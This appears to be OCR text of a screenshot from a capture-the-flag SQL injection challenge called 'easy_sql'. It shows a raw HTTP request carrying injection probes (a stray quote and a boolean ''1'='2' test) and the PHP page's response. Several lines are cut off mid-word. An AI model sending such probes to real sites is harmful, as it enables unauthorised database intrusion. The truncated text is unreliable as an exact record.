 GET /?inject=1'' HTTP/1.1
Host: 76ecb636-7357-4b3f-9bcd-33f9898be328.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer:
http://76ecb636-7357-4b3f-9bcd-33f9898be328.node3.buuoj.cn/?inje
ct=1%27+and+%271%27%3D%272
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 31 Aug 2020 02:38:27 GMT
Content-Type: text/html; charset=UT
Content-Length: 424
Connection: close
X-Powered-By: PHP/7.3.10
<html>
<head>
<meta charset="UTF-8">
<title>easy_sql</title>
</head>
<body>
<h1>取材于某次真实环境渗透，只说一句话：开
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="text" name="i
<input type="submit">
</form>
<pre>
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}